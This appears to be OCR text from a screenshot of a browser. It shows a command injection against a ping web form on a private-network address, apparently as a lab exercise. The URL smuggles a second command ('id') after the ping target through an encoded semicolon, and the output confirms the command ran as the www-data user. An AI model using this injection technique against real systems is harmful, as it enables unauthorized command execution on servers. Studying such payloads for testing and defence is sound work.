 192.168.196.86/?host=127
Not secure
192.168.196.86/?host=127.0.0.1%3Bid
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.032 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3076ms
rtt min/avg/max/mdev = 0.032/0.033/0.036/0.002 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)